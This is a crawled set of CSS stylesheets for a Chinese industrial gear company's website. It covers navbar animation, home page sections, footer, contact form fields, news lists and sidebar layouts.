header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotate(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotate(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text .line1 { font-weight: bold; font-size: 20px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #337fe5; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotate(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotate(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { width: 32px; height: 32px; background-color: #337fe5; border-radius: 50%; line-height: 32px; color: #fff; font-size: 14px; margin-top: -5px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }


--- FILE ---
content_type: text/css
request_url: http://www.gearhy.com/Templates/templates/style/style.css
body_size: 2803
content:
@charset "utf-8";/* CSS Document */
body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}
html {margin: 0px;padding: 0px;}
* {margin: 0;padding: 0;}
ul, li {list-style-type: none;}
a {text-decoration: none;color: #8c8f91;}
img {margin: 0;padding: 0;vertical-align: bottom;}
a:hover {text-decoration: none;}
img {width: 100%;height: auto;}
p {margin: 0px;}
button {outline: none;}


.home_ss{ padding-top:20px; padding-bottom:20px; overflow:hidden; clear:both; background:#f6f6f6; border-bottom:1px solid #dbdbdb;}
.home_ss_left{ float:left; padding-right:54px; text-align:left;}
.home_ss_left p{ font-size:30px; color:#414141; line-height:1.2;}
.home_ss_left span{ font-size:30px; color:#414141; display:block; font-weight:bold; line-height:1.2;}
.home_ss_cen{ float:left; padding-left:54px; padding-right:54px; border-left:1px solid #eaeaea;  border-right:1px solid #eaeaea; text-align:left;  }
.home_ss_cen p{ color:#7b7b7b; font-size:14px; line-height:35px;}
.home_ss_cen a{ color:#7b7b7b; font-size:14px;}
.form2{line-height:35px; width:396px; padding-top:7px; }
.form2 .submit {vertical-align: middle;float: right;padding:0px ; width:56px; height:35px;background:url(sousuo_right.jpg) no-repeat left center; margin-right:0px;}
.form2 .inputBox{border: none;width:340px;color: #aaaaaa;font-size: 14px;padding-left:15px; line-height:35px; background:url(sousuo_left.jpg) no-repeat left center;}
.home_ss_right{ float:right; background:url(dh_home.jpg) no-repeat left center; padding-left:60px; text-align:left; }
.home_ss_right p{ font-size:21px; color:#7b7b7b;}
.home_ss_right span{ font-size:37px; color:#da332d; display:block; line-height:1;}

.pro_index_bg{ padding-bottom:44px; clear:both; overflow:hidden;background:url(pro_index_bg.jpg) no-repeat center bottom; padding-top:59px; }
.pro_title{ margin-bottom:40px; overflow:hidden;}
.pro_title p,.pro_title h1{ font-size:32px; color:#131313; font-weight:bold; background:url(pro_title.png) no-repeat center center; line-height:56px;   }
.pro_title span{ font-size:20px; color:#737373; display:block; line-height:30px; }
.prolist_fl{ margin-bottom:27px;clear:both; overflow:hidden;display: flex;flex-wrap: wrap;}
.prolist_fl li{ margin-bottom:8px; text-align:left; padding-left:5px; padding-right:5px;}
.prolist_fl li a{ font-size:18px; color:#ffffff; display:block; padding-left:20px; line-height:53px; overflow:hidden; background: url(prolist_a.png) no-repeat right 20px center #454545; } 
.prolist_fl li a p{ background: url(prolist_li.png) no-repeat left center; padding-left:46px; }
.prolist_fl li a:hover{background: url(prolist_a.png) no-repeat right 20px center #bb120a; }
.product_tr{ clear:both;display: flex;flex-wrap: wrap; overflow:hidden; font-size:0px;}
.product_tr li{ margin-bottom:10px; padding-left:10px; padding-right:10px;}
.product_tr li a{ display:block;}
.product_tr li a p{ font-size:16px; color:#424242; line-height:45px;}
.product_tr li img{ border:1px solid #d1d1d1;}

.about_indexbg{ background:#f3f3f3; overflow:hidden;}
.about_left{ padding:0px; background:url(about_img.jpg) no-repeat top center; height:554px;background-size: cover;}
.about_left img{ display:none;}
.about_right{ padding:0px; background:url(about_right_bg.jpg) repeat-x top left; text-align:left;}
.about_right_n{ padding-top:70px; padding-left:7%; width:530px; overflow:hidden; }
.about_right_title{ font-size:30px; color:#ffffff; line-height:40px; font-weight:bold;}
.about_right_title_en{ background:url(about_title.jpg) no-repeat left bottom; font-size:18px; color:#ffffff; margin-bottom:25px; line-height:21px; text-transform:uppercase; padding-bottom:32px;}
.about_right_n span{ font-size:15px; color:#ffffff; line-height:31px; display:block; margin-bottom:100px;}
.about_right ul{ padding-top:4%; overflow:hidden; width:580px; background:#f0f0f0; }
.about_right ul li{ padding:0 1%; text-align:center;}
.about_right ul li img{ width:auto;}
.about_right ul li p{ font-size:18px; color:#5e6b71; line-height:53px;}

.chengnuo_bg{ background: url(chengnuo_bg.jpg) no-repeat bottom center; padding-top:57px; clear:both; overflow:hidden;}
.chengnuo_title01{ font-size:50px; color:#000000; text-align:center;}
.chengnuo_title01 span{ color:#e60012; font-size:75px; margin:0 10px;}
.chengnuo_title02{ font-size:18px; color:#747474; text-align:center;}
.chengnuo_index{ padding-top:43px; padding-bottom:55px; overflow:hidden; text-align:left;}
.chengnuo_index img{ width:auto; max-width:100%; }
.chengnuo_div{ clear:both; overflow:hidden;    display: flex;    align-items: center;}
.chengnuo_div div{width:48%; margin-top:5%; padding-left:71px;}
.chengnuo01 div{ float:left;  background: url(cnuo_01.jpg) no-repeat left top; margin-right:2%;}
.chengnuo01 img{ float:right; max-width:50%;}
.chengnuo02 div{ float:right; background: url(cnuo_02.jpg) no-repeat left top; margin-left:2%; }
.chengnuo02 img{ float:left; max-width:50%;}
.chengnuo03 div{ float:left;  background: url(cnuo_03.jpg) no-repeat left top; margin-right:2%;}
.chengnuo03 img{ float:right; max-width:50%;}
.chengnuo_t{ font-size:32px; color:#333333;}
.chengnuo_en{ color:#cccccc; font-size:12px; background:url(cnuotitle.jpg) no-repeat bottom left; width:100%; text-transform:uppercase; padding-bottom:20px; margin-bottom:10px;  }
.chengnuo_d{ font-size:14px; color:#666666; line-height:27px; margin-right:60px;}

.cjzx_bg{ background:url(cjzx.jpg) no-repeat top center; clear:both; overflow:hidden; padding:25px 0;}
.cjzx_left{ text-align:left; float:left;}
.cjzx_left_top{ font-size:32px; color:#ffffff;}
.cjzx_left_top span{ font-size:52px; color:#ff3334;}
.cjzx_left_bottom{ font-size:18px; color:#ffffff;}
.cjzx_right{ text-align:right; float: right;}
.cjzx_right p{ font-size:21px; color:#ffffff;}
.cjzx_right span{ font-size:40px; color:#ffffff; line-height:54px; background: url(cjzx_dh.png) no-repeat left center; display:block; padding-left:60px;}


.news_bg{ padding-top:80px; clear:both; overflow:hidden; padding-bottom:25px;}
.news_title{ margin-bottom:48px; text-align:left;} 
.news_title p{ float:left; padding:0 22px; line-height:49px; background:#545454; font-size:18px; color:#ffffff;}
.news_title span{ font-size:18px; color:#6a6a6a; line-height:49px; margin-left:10px; text-transform:uppercase;}
.news_title a{ float:right;font-size:16px; color:#383838; line-height:49px;}
.news_title a:hover{ color:#F00;}
.news_title p:hover{ background:#e60012;}
.news_index{ margin-bottom:15px;}
.news_ul{ margin-top:27px;}
.news_ul li{ clear:both; border-bottom:1px solid #f0f0f0; line-height:41px; overflow:hidden;}
.news_ul li a{ display:block;}
.news_ul li p{ float:left; font-size:14px; color:#767676;}
.news_ul li span{ float:right; color:#333333; font-size:14px;}
.news_faq{}
.news_faq li{ margin-bottom:10px; border-bottom:1px solid #f0f0f0; padding-bottom:10px; text-align:left; }
.news_faq p{ font-size:14px; color:#545454; background:url(faq_w.jpg) no-repeat left center; line-height:25px; padding-left:37px; margin-bottom:10px; height:25px; overflow:hidden;}
.news_faq span{ font-size:14px; color:#919191; display:block; line-height:25px; background:url(faq_a.jpg) no-repeat top left;padding-left:37px; height:50px; overflow:hidden;}

.hzhb_index_bg{clear:both; overflow:hidden; padding-top:106px; padding-bottom:106px;position:relative; background:#f4f4f4;}
.swiper-containerhzhb{ clear:both; overflow:hidden; }
.hzhb_home{}
.hzhb_home img{ border:1px solid #d5d5d5;}
.swiper-button-prevhzhb{background: url(hzhb_left.jpg) no-repeat;width:53px; height:53px; position:absolute; z-index:99; left:5%;  top:130px;}
.swiper-button-nexthzhb{background: url(hzhb_right.jpg) no-repeat; width:53px; height:53px; position:absolute; z-index:99; right:5%; top:130px;}

.foot_index_bg{ background:url(foot_bg.jpg) no-repeat top center #202326; clear:both; overflow:hidden; padding-top:80px;}
.foot_left{ float:left; text-align:left; width:25%; padding-top:30px; }
.foot_left img{ width:auto; margin-bottom:28px; max-width:100%;}
.foot_left p{ color:#ffffff; font-size:14px;}
.foot_right{ width:72%; float:right; margin-bottom:25px;}
.foot_right ul{ text-align:left; background:url(foot_t.jpg) no-repeat top left;background-size: 92% 2px;}
.foot_right ul p{ font-size:18px; color:#ffffff; font-weight:bold; line-height:77px;}
.foot_right ul li a{ font-size:15px; color:#a9a9a9; line-height:32px; } 
.foot_right ul li{ font-size:15px; color:#a9a9a9; line-height:32px;  } 
.foot03 span{ font-size:40px; color:#FFF; font-weight:bold; line-height:70px; display:block; }
.foot03 a{ font-size:15px; color:#f49505; background:url(news_ju.png) no-repeat right center; padding-right:24px; }

.footer_index{ clear:both; padding:15px; border-top: 1px solid #393c3e;}
.footer_index img{ width:auto;}
.footer_index p{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index a{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index span{ color:#FFF; font-size:14px; line-height:25px;}

@media (max-width:1200px) { 
.daili_index ul{ display:none; }
.home_ss_cen{ padding-left:20px; padding-right:20px; }
.home_ss_left{ padding-right:20px;  }
.home_ss_left p{ font-size:24px;}
.home_ss_left span{ font-size:24px;}
.home_ss_right span{ font-size:30px;}
.about_right_n{ width:100%;}
.about_right ul{ width:100%; }
.chengnuo_d{ margin-right:10px;}
.chengnuo_bg{ background:none;}
.swiper-button-prevhzhb{ left:10px;  top:63px;}
.swiper-button-nexthzhb{right:10px; top:63px;}
.hzhb_index_bg{ padding-top:50px; padding-bottom:50px;}
.foot03 span{ font-size:36px;}
.cjzx_right span{ font-size:30px;}
.home_ss_right{display:none;}
 }

@media (max-width:1000px) { 
.home_ss{ display:none;}
.about_right ul li p{ font-size:14px;}
.about_right_n{ padding-left: 2%; padding-right:2%;}
.chengnuo_t{ font-size:24px;}
.chengnuo_title01{ font-size:45px;}
.chengnuo_title01 span{ font-size:60px;}
.foot_left{ width:100%; padding-top:0px; margin-bottom:15px; text-align:center;}
.foot_right{ width:100%;}
.foot_index_bg{ padding-top:40px;}
.cjzx_right{ display:none;}

 }

@media (max-width:767px) { 
.about_right_n span{ margin-bottom:25px;}
.about_right_n{ padding-top:25px;}
.about_left{ display:none;}
.chengnuo_title01{ font-size:32px;}
.chengnuo_title01 span{ font-size:45px;}
.chengnuo_div img{ display:none;}
.chengnuo_div div{width:100%; margin:0px; margin-bottom:15px;}
.swiper-button-prevhzhb{ display:none;}
.swiper-button-nexthzhb{ display:none;}
.cjzx_bg{ display:none;}
.news_bg{ padding-top:0px;}
 }

@media (max-width:425px) { 
.product_tr li{ padding-left: 5px; padding-right: 5px;}
.pro_title p{ font-size:27px;}
.pro_title span{ font-size:18px;}
.pro_index_bg{ padding-top:25px; padding-bottom:25px;}
.pro_title{ margin-bottom:25px;}
.about_right_title{ font-size:28px;}
.about_right_title_en{ font-size:16px;}
.pro_index_bg .container{ padding-left: 10px; padding-right: 10px; }



 }
 

.yh_ms h2{ font-size:22px; color:#000; text-align:center; margin:0 auto; font-weight:bold; padding-top:22px;}
.yh_ms p{ font-size:15px; color: #000;  text-indent:0em; padding-top:20px; font-weight:bold; text-align:left; width:1200px; margin:0 auto;}
.yh_cp{ width:1200px; clear:both; padding-top:15px; overflow:hidden;  margin:0 auto;}
.yh_cp h3{ color:#333; font-size:18px; font-weight:bold; width:1200px; padding-top:20px; float:left; text-align:left; } 

.yh_cp a:hover{ color:#F00;}
.yh_ms a{ color: #696969;}
.yh_ms a:hover{ color:#F00;}
.yh_cp ul{ width:1200px;}
.yh_cp li{padding-top:22px; line-height:20px;  width:295px; float:left; text-align:left; }
.yh_cp li a{ background: url(xian.jpg) no-repeat left center; padding-left:20px; color:#333; font-size:14px} 
.yh_cp3 li{ padding-bottom:40px;}
 
.xgxw{ clear:both; overflow:hidden; text-align:center; padding-top:20px;} 
.xgxw table td{ border:none  !important;}
.xgxw h2{ text-align:center; font-size:22px; color:#000; margin:0 auto; font-weight:bold;} 
.xgxw h3{ color:#333; font-size:18px; font-weight:bold; padding-top:15px; text-align:left; } 
.xgxw li{ padding-top:12px; line-height:10px; float:left; text-align:left;  }
.xgxw li a{ color:#333; font-size:14px; line-height:20px;}
.xgxw a:hover{ color:#F00;}




--- FILE ---
content_type: text/css
request_url: http://www.gearhy.com/Templates/templates/style/ny/ny.css
body_size: 4307
content:
@charset "utf-8";/* CSS Document */
body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}
html {margin: 0px;padding: 0px;}
* {margin: 0;padding: 0;}
ul, li {list-style-type: none;}
a {text-decoration: none;color: #8c8f91;}
img {margin: 0;padding: 0;vertical-align: bottom;}
a:hover {text-decoration: none;}
img {width: 100%;height: auto;}
p {margin: 0px;}
button {outline: none;}


/*内页*/
#lxfs_liuyan{ padding-bottom:50px; padding-top:150px;}
.fangan_liuyan{ background:#f5f5f5; padding-bottom:74px;}
.fangan_liuyan_title{ color:#222222; font-size:25px; text-align:center; line-height:150px;  background:url(fangan_liuyan_title.png) no-repeat center center;}
#facebook table{ width:100%;}
.zxly_r{ margin-right:30px;}
#name{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}
#tel{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}
#youxiang{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}
#gsname{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}
#sbsydd{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}
#yongtu{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}
#cpname{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:left;}
#wuliao{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:right;}
#content{font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;padding-top: 10px;height:264px; border:1px solid #d7d7d7; }
.anniu_lxfs{ background:#067fc9; line-height:50px;font-size: 16px;color: #fff;width: 100%;margin-top: 10px;outline: none; border:none;}

/*关于我们*/
.about_ny{ overflow:hidden; clear:both; padding-bottom:59px;}
.about_ny_tit{ font-size:24px; color:#345ba6; margin-bottom:25px; text-align:center;}
.about_ny_nr{ overflow:hidden; clear:both; min-height:400px; text-align:left;}
.about_ny_nr p{ font-size:14px; color:#696969; line-height:30px;  margin-bottom:10px;} 
.about_ny_nr img{ max-width:97%; border:1px solid #dfdfdf; padding:1%; width: auto;}
.about_ny_nr table{line-height: 25px; margin-bottom:20px;    text-align: center;    font-size: 14px;}
.about_ny_nr table td{ width:11.1%; min-width:20px;}


/*内页通用*/
.title_ny{ border-bottom:1px solid #e5e5e5; margin-bottom:25px; overflow:hidden; clear:both;}
.title_ny_tit{ float:left; color:#a0a0a0; font-size:14px; line-height:41px; background:url(ny_mbx.jpg) no-repeat left center; padding-left:23px;}
.title_ny_tit a{ color:#a0a0a0; font-size:14px;}
.ny_fl{ float:right; margin-bottom:0px;}
.ny_fl li{ float:left; margin:0px 10px;}
.ny_fl li a{ font-size: 14px; color: #999999; line-height:41px; }

.container_ny{ padding-bottom:30px; overflow:hidden;padding-left: 0px;padding-right: 0px;  }
.right_ny{padding-left: 0px;padding-right: 0px;}
.right_ny .pro_list_ny li{padding-left: 10px;padding-right: 10px;}
.pro_list_ny{display: flex;flex-wrap: wrap;overflow: hidden; min-height:300px;}
.pro_list_ny li{margin-bottom: 20px;}
.pro_list_ny li a{display: block;box-shadow: 3px 3px 6px #ccc;}
.pro_list_ny li p{text-align: center;line-height: 40px;color: #6a6d6f;font-size: 16px; height:40px; overflow:hidden;}
.pro_list_ny li img{width: 100%;box-shadow: 1px 3px 1px #ccc;}

.sidebar_xs{display: none;}
.sidebar_ul{display: none; margin-bottom:20px;}
.sidebar_h4{text-align: center;background: #255faf;line-height: 40px;margin: 20px;border-radius: 12px;color: #fff;}
.sidebar_xs  .sidebar_ul li{text-align: center;line-height: 38px;margin-top: 4px;border-radius: 12px;border-bottom: 1px solid #255faf;margin-left: 20px;font-size: 16px;margin-right: 20px;}
.sidebar_xs  .sidebar_ul li:hover{background: #1261ac;color: #fff;}
.sidebar_xs  .sidebar_ul li:hover a{color: #fff;}

#page{text-align: center;clear: both;}
.pagination > li > a, .pagination > li > span{color: #826d86;}
.pro_ny_content img{ width:auto; max-width:100%; margin-left:-2em;}

.list{margin-top: 20px;margin-bottom: 20px;line-height: 26px; text-align:left;}
.list a{color: #2f2f2f;font-size: 15px;}

/*内页通用左侧分类*/
.cleftnav{ }
.cleftnav_d dd{ display:block !important;}
.cleftnav img{ width:auto;}
.system_log{ margin-bottom:0px;}
.cleftnav dt {line-height: 38px;border: 1px solid #e2e2e2;}
.cleftnav dt p{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal;}
.cleftnav dt a{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal; display:block;}
.cleftnav dt img{float: right;padding-right: 10px;padding-top: 15px;}
.cleftnav dd {padding-left:15px; line-height: 25px; border-bottom: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; }
.cleftnav dd a {font-size:14px;color:#474747;font-weight:normal; line-height:30px;}
.cleftnav dt.leftcon a{ color:#F00; }
.dym_d{ text-align:left; clear:both;}
.dym_d a{ display:block;}

.nav_contact{margin-top: 30px; text-align:left;}
.nav_h2title{background: #636363;}
.nav_h2title p{font-size: 20px;font-weight: bold;color: #ffffff;padding-left: 10px;line-height: 42px; text-align:left;}
.contact_h2title{background: #636363;font-size: 20px;font-weight: bold;color: #ffffff;padding-left: 10px;line-height: 42px;}
.navcontact{text-decoration: none;color: #6a6d6f;font-size: 15px;line-height: 34px;border: 1px solid #e2e2e2; text-align:left;}
.navcontact li{border-bottom: 1px solid #e2e2e2;padding-left: 10px;}
.navcontact li:first-child{font-size: 16px;font-weight: bold;}

/*新闻列表页*/
.news_ny_bg{overflow: hidden;clear: both; padding-bottom:25px;}
.news_ny_bg .container{background: #fff;}
.news_ny{margin: 0 auto;}
.news_ny li{width: 100%;overflow: hidden;clear: both; }

/*带图片的列表*/
/*.news_ny li{ padding-bottom:20px;}
.news_ny li>a>p{font-size: 18px;line-height: 40px;margin-right: 1%;width: 13%;float: left;text-align: center;color: #787878;}
.news_ny li>a>p>span{font-size: 36px;padding-bottom: 6px;display: block;border-bottom: 1px solid #acacac;}
.news_ny_tit{ margin-top:5px;}
.news_ny_des{width: 71%;float: right;}
.news_ny_img{width: 27%;float: left;}
.news_ny_des_main{color: #787878;font-size: 14px;line-height: 20px;padding-bottom: 10px;margin-bottom: 20px;border-bottom: 1px solid rgba(0,0,0,0.1); text-align:left;}
.news_ny_des_main span{display: block;font-size: 18px;line-height: 33px;}
.news_ny_des_main_time{ display:none !important;}
.news_ny_des_an{font-size: 14px;color: #787878;font-weight: bold;}
.news_ny li>a{ display:block;}
.news_ny li>a>p:first-child{width: 10%;}
.news_ny li>a>p:nth-child(2){width: 17%;}*/

/*不带图片的列表*/
.news_ny li:nth-child(even) { background-color: #f5f5f5;}
.news_ny li a{ padding:15px; display:block;}
.news_ny li a p{display: block; text-align:left; width:100%;}
.news_ny li a p span{ margin-bottom:10px;}
.news_ny_title_left{font-size: 18px;line-height: 33px;color: #787878;}
.news_ny_title_right{font-size: 16px;line-height: 33px;color: #787878; float:right;}
.news_ny_description{color: #787878;font-size: 14px;line-height: 20px;}


/*新闻内页*/
.title_news{font-size: 26px;text-align: center;line-height: 62px;color: #333;}
.hit{font-size: 14px;text-align: center;display: block;margin-bottom: 10px;color: #333;}
.nry_content{font-size: 16px;text-indent: 2em;line-height: 24px;color: #333; min-height:300px; text-align:left; margin-top:40px;}
.list{font-size: 14px;margin-top: 20px;margin-bottom: 20px;color: #333;}
.list p{padding: 5px 14px; background-color: #fff; border: 1px solid #ddd; border-radius: 15px; margin-bottom:10px;}
.list a{color: #333;}
.nry_content a{ text-indent:0;color: #333;}

.news_ny_left{ background:#FFF; overflow:hidden;}
.news_ny_right{}
.news_ny_right_cp{ margin-bottom:20px; background:#FFF; overflow:hidden; padding:10px;border: 1px solid #eaeaea;}
.news_ny_right_cp li{line-height: 2.5em; border-bottom: 1px dashed #dedede; padding-left: 20px; text-align:left;}
.news_ny_right_cp li a{font-size: 16px;color: #333;line-height: 26px;}
.news_ny_right_title{line-height: 2.5em; text-align: center; font-size: 18px; border: 1px solid #eaeaea; color: #076ce0; border-top: 4px solid #076ce0;}
.news_ny_right_news{ margin-bottom:20px; background:#FFF; overflow:hidden; padding:10px;border: 1px solid #eaeaea;}
.news_ny_right_news li{ margin-bottom:10px;}
